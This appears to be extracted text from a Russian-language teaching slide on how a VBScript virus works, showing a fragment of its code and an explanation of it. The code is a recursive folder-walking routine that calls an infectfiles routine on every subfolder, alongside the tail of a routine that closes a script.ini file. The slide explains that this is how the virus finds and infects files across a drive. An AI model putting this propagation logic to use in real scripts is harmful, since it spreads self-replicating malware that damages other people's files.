

scriptini.close
eq=folderspec
end if
end if
next
end sub

sub folderlist(folderspec)
On Error Resume Next
dim f,f1,sf
set f = fso.GetFolder(folderspec)
set sf = f.SubFolders
for each f1 in sf
infectfiles(f1.path)
folderlist(f1.path)
next
end sub

Вирус запоминает пути к зараженным файлам .
Организуя цикл просматриваем папки. Как только находим первую папку, то сазу ее открываем, т.е. опять входим в программу, и так до тех пор, пока не будут просмотрены все вложенные папки первой найденной. И так со всеми папками. Папки просмотрены, теперь главное файлы. Но они могут располагаться и на самих дисководах и в папках, которые содержат в себе папки. по-этому в цикл просмотра папок ставится вызов еще одной подпрограммы infectfiles() .